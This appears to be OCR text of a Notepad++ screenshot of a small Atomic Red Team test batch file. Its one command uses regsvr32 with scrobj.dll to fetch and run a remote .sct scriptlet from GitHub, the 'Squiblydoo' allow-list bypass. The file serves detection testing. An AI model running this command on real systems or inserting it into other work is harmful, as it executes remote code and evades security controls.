 C:\Users\Research\Desktop\RedCanaryLabsOne.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
RedCanaryLabsOne.bat RedCanaryLabsTwo.bat
1 :: Basic Test Lab One
2 :: https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct
3 ::
4
5 regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll
6
7 :: NOTE it is a BAD idea to execute scripts from a repo that you do not control.
8 :: NOTE We recommend executing from a server that you control.
9 :: NOTE Thank You :)
10
Batch file length : 436 lines : 10 Ln : 6 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
11:14 AM
11/6/2017